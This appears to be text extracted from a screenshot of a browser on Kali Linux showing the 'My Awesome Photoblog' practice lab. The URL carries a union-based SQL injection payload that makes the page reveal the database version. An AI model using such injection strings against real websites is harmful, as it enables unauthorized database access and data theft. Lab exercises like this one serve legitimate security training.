 My awesome Photoblog - Mozilla Firefox
http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, @@version, 3, 4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training »
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright